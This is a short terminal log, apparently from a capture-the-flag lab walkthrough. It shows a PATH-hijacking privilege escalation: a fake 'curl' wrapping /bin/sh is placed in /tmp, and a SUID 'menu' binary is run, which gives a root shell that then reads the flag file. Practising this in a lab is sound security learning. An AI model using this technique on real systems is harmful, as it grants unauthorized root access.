 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod +x curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# find /home -name root.txt
# find /root -name root.txt
/root/root.txt
# cat  /root/root.txt
177b3cd856
#